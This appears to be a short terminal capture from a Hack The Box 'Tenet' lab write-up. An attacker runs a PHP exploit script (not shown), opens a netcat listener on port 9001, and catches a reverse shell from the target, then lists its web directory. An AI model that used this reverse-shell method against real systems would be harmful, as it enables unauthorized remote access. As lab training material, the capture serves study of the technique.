 ┌──[us-free-1]─[10.10.14.7]─[root@parrot]─[~/Desktop/HTB/Tenet]
└──╼ [★]$ php dedsec.php
[] Database updated
┌──[us-free-1]─[10.10.14.7]─[root@parrot]─[~/Desktop/HTB/Tenet]
└──╼ [★]$ nc -nvlp 9001
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.223.
Ncat: Connection from 10.10.10.223:38176.
ls
dedsec.php
index.html
sator.php
sator.php.bak
users.txt
wordpress